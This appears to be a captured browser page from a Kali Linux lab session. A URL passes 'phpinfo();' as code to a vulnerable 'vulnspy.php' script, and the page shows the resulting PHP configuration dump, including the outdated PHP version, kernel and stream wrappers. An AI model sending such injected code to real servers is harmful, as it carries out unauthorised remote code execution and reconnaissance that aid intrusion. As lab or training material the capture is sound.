 45.76.55.7:8080/vulnspy.php?vulnspy=phpinfo();

li Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU

PHP Version 5.3.29

php

| System | Linux 2e6494d14d49 4.15.0-124-generic #127-Ubuntu SMP Fri Nov 6 10:54:43 UTC 2020 x86_64 |
|---|---|
| Build Date | May 7 2018 19:05:33 |
| Configure Command | './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-mysql' '--with-curl' '--with-openssl=/usr/local/ssl' '--with-readline' '--with-recode' '--with-zlib' '--with-apxs2' |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | (none) |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | /usr/local/etc/php/conf.d/date.ini |
| PHP API | 20090626 |
| PHP Extension | 20090626 |
| Zend Extension | 220090626 |
| Zend Extension Build | API220090626,NTS |
| PHP Extension Build | API20090626,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | disabled |
| IPv6 Support | enabled |
| Registered PHP Streams | https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar |
| Registered Stream Socket Transports | tcp, udp, unix, udg, ssl, sslv3, tls |
| Registered Stream Filters | zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk |